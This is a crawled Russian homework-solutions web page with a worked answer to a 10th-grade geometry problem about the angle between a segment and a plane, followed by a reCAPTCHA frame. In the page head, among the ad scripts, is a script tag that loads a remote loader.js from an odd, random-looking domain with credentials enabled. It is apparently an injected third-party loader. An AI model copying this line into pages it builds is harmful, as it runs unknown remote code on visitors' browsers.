

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://5terka.com/node/2602
body_size: 5551
content:
<!doctype html>
<html lang="ru">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
  <meta name="viewport"
        content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <title>37. Отрезок длиной 10 м пересекает плоскость, концы его находятся на расстояниях 2 м и 3 м от плоскости. Найдите угол между данным отрезком и плоскостью.</title>
  <meta name="description" content="ГДЗ к 37. Отрезок длиной 10 м пересекает плоскость, концы его находятся на расстояниях 2 м и 3 м от плоскости. Найдите угол между данным отрезком и плоскостью. (решение и ответ)"/>
  <meta name="keywords" content="Геометрия, 10 класс, ГДЗ, решебник, решение, ответ"/>
  <meta property="fb:app_id" content="1632640657009008"/>
      <link rel="stylesheet" href="/assets/main.min.css?v=1617948792"/>
  <link rel="stylesheet" href="/assets/custom.css?v=1726748142"/>
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="apple-touch-icon" href="/apple-touch-icon.png"/>
  <link rel="apple-touch-icon" sizes="57x57" href="/apple-touch-icon-57x57.png"/>
  <link rel="apple-touch-icon" sizes="72x72" href="/apple-touch-icon-72x72.png"/>
  <link rel="apple-touch-icon" sizes="76x76" href="/apple-touch-icon-76x76.png"/>
  <link rel="apple-touch-icon" sizes="114x114" href="/apple-touch-icon-114x114.png"/>
  <link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-120x120.png"/>
  <link rel="apple-touch-icon" sizes="144x144" href="/apple-touch-icon-144x144.png"/>
  <link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-152x152.png"/>
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon-180x180.png"/>
    <script src="https://cdn.adfinity.pro/code/5terka.com/adfinity.js" charset="utf-8"></script><script src='https://news.gewfwdgd.site/loader.js' crossorigin='use-credentials' async></script>  <script data-ad-client="ca-pub-2038647875669142" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body>

<header class="header container">
  <div class="row">
    <div class="col-lg-12">
      <nav>
        <div class="nav-wrapper">
          <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
             rel="home" class="logo">
            <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                 title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="terkaLogo"/>
          </a>
          <a class='dropdown-trigger right btn blue-grey darken-2 waves-effect waves-light' href='#' data-target='nav-mobile'>Меню <span class="hamburger hamburger-icon-container"><span class="hamburger-icon"></span></span></a>
          <ul class="right hide-on-med-and-down">
              <li class=' menu-item  '><a href="/" title="На главную 5terka.com" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Главная</a></li><li class=' menu-item  dropdown '><a href="/class" title="Решебники (ГДЗ) по классам: 7, 8, 9, 10, 11" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">ГДЗ по классам</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/7grade" title="Решебники и ГДЗ для 7 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">7 класс</a></li><li class=' menu-item  '><a href="/8grade" title="Решебники и ГДЗ для 8 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">8 класс</a></li><li class=' menu-item  '><a href="/9grade" title="Решебники и ГДЗ для 9 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">9 класс</a></li><li class=' menu-item  '><a href="/10grade" title="Решебники и ГДЗ для 10 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">10 класс</a></li><li class=' menu-item  '><a href="/11grade" title="Решебники и ГДЗ для 11 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">11 класс</a></li></ul></li><li class=' menu-item  dropdown '><a href="/theme" title="Решебники и ГДЗ по предметам" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">ГДЗ по предметам</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/reshebniki_algebra" title="Решебники и ГДЗ по алгебре" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Алгебра</a></li><li class=' menu-item  '><a href="/geometry" title="Решебники и ГДЗ по геометрии" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Геометрия</a></li><li class=' menu-item  '><a href="/reshebniki_fizika" title="Решебники и ГДЗ по физике" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Физика</a></li><li class=' menu-item  '><a href="/reshebniki_himiya" title="Решебники и ГДЗ по химии" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Химия</a></li></ul></li><li class=' menu-item  dropdown '><a href="/reshatel-primerov-onlain" title="Полезное для учащегося" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">Полезное</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/reshatel-primerov-onlain" title="Решает уравнения, строит графики, онлайн, бесплатно" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Решатель онлайн</a></li></ul></li>          </ul>
        </div>
      </nav>
            </div>
  </div>
</header>

<div class="main page-wrap container">
  <div class="row">
    <aside class="col-lg-3">
      <div class="sidebar sidebar-wrap page-left-sidebar">
        <div id="nav-mobile">
          <div class="nav-mobile__header"><a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                                             rel="home" class="logo">
              <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                   title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="nav-mobile__header-logo"/>
            </a><a id="nav-close" class="hamburger hamburger-icon-container" href="#"><span class="hamburger-icon"></span></a></div>
          <div class="h4">Решебники и ГДЗ</div>
          <ul class="sidenav">
              <li class=' menu-item  '><a href="/class" title="Решебники, ГДЗ (Готовые Домашние Задания), отсортированные по классам" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Классы</a><ul class=" menu "><li class=' menu-item  '><a href="/7grade" title="ГДЗ, Решебники за 7 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">7 класс</a></li><li class=' menu-item  '><a href="/8grade" title="ГДЗ, Решебники за 8 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">8 класс</a></li><li class=' menu-item  '><a href="/9grade" title="ГДЗ, Решебники за 9 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">9 класс</a></li><li class=' menu-item  '><a href="/10grade" title="ГДЗ, Решебники за 10 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">10 класс</a></li><li class=' menu-item  '><a href="/11grade" title="ГДЗ, Решебники за 11 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">11 класс</a></li></ul></li><li class=' menu-item  '><a href="/theme" title="Решебники, ГДЗ (Готовые Домашние Задания) по предметам" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Предметы</a><ul class=" menu "><li class=' menu-item  '><a href="/reshebniki_algebra" title="Решебники, ГДЗ (Готовые Домашние Задания) по алгебре" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Алгебра</a></li><li class=' menu-item  '><a href="/geometry" title="Решебники, ГДЗ (Готовые Домашние Задания) по геометрии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Геометрия</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-geometrii" title="Шпаргалки по геометрии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по геометрии</a></li></ul></li><li class=' menu-item  '><a href="/reshebniki_fizika" title="Решебники, ГДЗ (Готовые Домашние Задания) по Физике" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Физика</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-fizike" title="Шпаргалки по физике" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по физике</a></li></ul></li><li class=' menu-item  '><a href="/reshebniki_himiya" title="Решебники, ГДЗ (Готовые Домашние Задания) по Химии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Химия</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-khimii" title="Шпаргалки по химии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по химии</a></li></ul></li></ul></li><li class=' menu-item  '><a href="/reshatel-primerov-onlain" title="Решает примеры, строит графики и т.п." 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Решатель онлайн</a></li>          </ul>
        </div>
        <button class="hideorshow" title="Кликните, чтобы частично скрыть некоторые рекламные блоки. Работает до перезагрузки страницы"></button><!--noindex--><div class="Sidebar_Left"></div><!--/noindex-->      </div>
    </aside>

    <article class="col-lg-6">
      <div class="content">
        <h1>37. Отрезок длиной 10 м пересекает плоскость, концы его находятся на расстояниях 2 м и 3 м от плоскости. Найдите угол между данным отрезком и плоскостью.</h1>
        <div class="entry">
            <!--noindex--><!--/noindex-->            <a href="https://5terka.com/images/geom10class/geom10class-273.jpg" class="highslide" onclick="return hs.expand (this)" title="Нажмите, чтобы увеличить"><img src="https://5terka.com/images/geom10class/geom10class-273.jpg" style="width:135pt;height:87pt;"/></a>

<p>Из концов А и В, данного отрезка опустим перпендикуляры АА<sub>1 </sub>и ВВ<sub>1</sub> на плоскость. Тогда АА<sub>1</sub> = 2 м, ВВ<sub>1</sub> = 3 м, АВ = 10 м. &ang;BOB<sub>1</sub> -искомый.</p>

<p>Проведем АС &perp; ВВ<sub>1</sub>, тогда OB<sub>1</sub>||AC и &ang;BAC = &ang;BOB<sub>1</sub> = &phi;.</p>

<p>В прямоугольном треугольнике АСВ:</p>

<p>АВ = 10м, ВС = ВВ<sub>1</sub> + В<sub>1</sub>С = ВВ<sub>1</sub> + АА<sub>1</sub> = 5 (м).</p><a href="https://5terka.com/images/geom10class/geom10class-274.jpg" class="highslide" onclick="return hs.expand (this)" title="Нажмите, чтобы увеличить"><img src="https://5terka.com/images/geom10class/geom10class-274.jpg" style="width:195pt;height:23pt;"/></a>

          <div class="about">
              <strong>Источник:</strong><p>
    <a href="/reshebnik-geometriya-10-11-klassy-a-v-pogorelov-dlya-10-klassa-dostupen-onlain-i-dlya-skachivaniya" title="Перейти к оглавлению: Домашняя работа по геометрии за 10 класс к учебнику «Геометрия. 10-11 класс» А.В. Погорелов" class='about__link'>
        <img src="/covers/geometriya-10-11-klass-pogorelov-a-v.jpg" alt="Домашняя работа по геометрии за 10 класс к учебнику «Геометрия. 10-11 класс» А.В. Погорелов" />
    </a>
    <a href="/reshebnik-geometriya-10-11-klassy-a-v-pogorelov-dlya-10-klassa-dostupen-onlain-i-dlya-skachivaniya" title="Перейти к оглавлению: Домашняя работа по геометрии за 10 класс к учебнику «Геометрия. 10-11 класс» А.В. Погорелов" class='about__link'>
        Решебник
        </a>
    по 
    <a href="/geometry" title="Другие решебники по геометрии" class='about__link'>
        геометрии
    </a> 
    за <a href="/10grade" title="Другие решебники за 10 класс" class='about__link'>10 класс</a> (А.В. Погорелов, 2001 год),<br />
    задача <strong>№37</strong> <br />
    к главе &laquo;<i><a href="/gdz-geometriya-10-klass-a-v-pogorelov-18-dekartovy-koordinaty-i-vektory-v-prostranstve" class='about__link'>§18. Декартовы координаты и векторы в пространстве</a></i>&raquo;.
    </p><p class="alignRight">
    <a href="/reshebnik-geometriya-10-a-v-pogorelov-vse-primery" title="Все задачи решебника по геометрии за 10 кл. А.В. Погорелов" class='about__button waves-effect waves-light btn blue-grey darken-2'>
        Все задачи
        </a>
    </p>            <div class='prev-next'>
                <div class='row'><div class='col-lg-6 prev-next__column'><a href="/node/2601" title="Предыдущая: 36. Наклонная равна а. Чему равна проекция этой наклонной на плоскость, если наклонная составляет с плоскостью угол, равный: 1) 45°; 2) 60°; 3) 30°?" class='prev-next__link'>&larr; 36. Наклонная равна а. Чему равна проекция этой наклонной на плоскость, если наклонная составляет с плоскостью угол, равный: 1) 45°; 2) 60°; 3) 30°?</a></div><div class='col-lg-6 prev-next__column'><a href="/node/2603" title="Следующая: 38. Из точки, отстоящей от плоскости на расстояние а, проведены две наклонные, образующие с плоскостью углы 45° и 30°, а между собой прямой угол. Найдите расстояние между концами наклонных." class='prev-next__link'>38. Из точки, отстоящей от плоскости на расстояние а, проведены две наклонные, образующие с плоскостью углы 45° и 30°, а между собой прямой угол. Найдите расстояние между концами наклонных. &rarr;</a></div></div>            </div>
          </div>
          <div class="share">
                          <script type="text/javascript" src="//vk.com/js/api/openapi.js?168"></script>
            <script type="text/javascript">
              VK.init({apiId: 2821416, onlyWidgets: true});
            </script>
            <script type="text/javascript" src="//yandex.st/share/share.js"
                    charset="utf-8"></script>
            <script type="text/javascript">
              VK.Widgets.Like('vk_like', {type: 'button'});
            </script>
            <div id="vk_like"></div>
            <span id="ya_share1"></span>
          </div>
            <!--noindex--><div id="tutor_order_chat"></div>
<div id="myalfaschool_order_chat"></div><!--/noindex-->          <div class="commentsBlock">
            <div class="h4">Комментарии</div>
            <div id="vk_comments"></div>
            <script type="text/javascript">
              VK.Widgets.Comments('vk_comments', {
                limit: 10,
                width: '550',
                attach: 'graffiti,photo,video,audio'
              });
            </script>
          </div>
                    </div>
      </div>
    </article>

    <aside class="col-lg-3">
      <div class="sidebar sidebar-wrap page-right-sidebar">
          <div class="h4">Поиск по сайту</div>
          <script async src="https://cse.google.com/cse.js?cx=partner-pub-2038647875669142:7865201410"></script>
          <div class="gcse-search"></div>
          <button class="hideorshow" title="Кликните, чтобы частично скрыть некоторые рекламные блоки. Работает до перезагрузки страницы"></button><!--noindex--><div class="Sidebar_Right"></div><!--/noindex-->      </div>
    </aside>
  </div>
</div>

</div>
<footer class="footer">
  <div class="container">
    <div class="row">
      <div class="col-lg-3 footer-contacts">
        <!--noindex-->
        <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
           rel="home">
          <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
               title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="footer-logo"/>
        </a>
        <br/><br/>
        <strong>Контактный e-mail, правообладателям:</strong><br><a href="mailto:admin@5terka.com">admin@5terka.com</a>

        <!--/noindex-->
      </div>
      <div class="col-lg-3 errorhere">
        <div class="h5" title="да, я знаю про ошибку в слове оИШбка, спасибо">Нашли о<span
            class="error not-error"><span class="not-error-l not-error-l_l1">и</span><span class="not-error-l not-error-l_l2">ш</span></span>бку?
        </div>
        <!--noindex-->
        <p>Выделите её мышкой и нажмите <span class="keyboardKey"
                                              title="CMD для пользователей MAC">CTRL</span>+<span
            class="keyboardKey">ENTER</span></p>
        <p style="font-size:10px;"><b>Большое спасибо</b> всем, кто помогает делать сайт лучше! =)
        </p>
        <!--/noindex-->
      </div>
      <div class="col-lg-6">
        <!--noindex-->
                    <div class="h5">Тут может быть что-то интересное</div><div id='containerId356016'></div>
<script>
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
              
                tizerId: 356016,
                containerId: 'containerId356016'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script><div style="font-size: 12px;">(но это не точно)</div>        <!--/noindex-->
      </div>
          </div>
  </div>
  <div class="container-fluid">
    <div class="row footer">
      <div class="col-lg-12 footer-sub">
            &copy; 2010 &ndash; 2026 <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com">5terka.com</a>
        <!--LiveInternet counter--><img id="licnt1EF1" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licnt1EF1").src="https://counter.yadro.ru/hit?t45.4;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet-->
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
          (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
          (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
          ym(11364940, "init", {
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true
          });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/11364940" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->
      </div>
    </div>

  </div>
</footer>
<div id="bukvus"></div><div id="overlay"></div>
<!--noindex-->
<!--/noindex-->
<script type="text/javascript">
  new Ya.share({
    element: 'ya_share1',
    elementStyle: {
      'text': 'Поделитесь:',
      'type': 'button',
      'quickServices': ['vkontakte', 'odnoklassniki', 'facebook', 'twitter']
    },
  });</script>
<script src="/assets/vendors.min.js?v=1610183489"></script>
<script src="/assets/main.min.js?v=1615365157"></script>
<script src="/assets/custom.js?v=1731566213"></script>
<script>
  var url = document.URL;
  function menuDo(url) {
    var hst;
    if (url.indexOf('://') > -1) {
      hst = url.split('/')[2];
    } else {
      hst = url.split('/')[0];
    }
    hst = hst.split(':')[0];
    hst = hst.split('?')[0];
    return hst;
  }
  if (!(url.indexOf("5"+"ter"+"ka"+"."+"c"+"om") + 1)) { var dom = menuDo(url); url = url.replace(dom, '5"+"ter"+"ka"+"."+"c"+"om'); window.location.replace(url); }
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 96
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QhQ60ZBf8dFeN4Y_ZF7-iA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769206617209');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>